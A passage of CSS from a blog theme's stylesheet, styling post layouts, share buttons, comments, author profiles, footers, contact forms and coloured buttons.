.cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 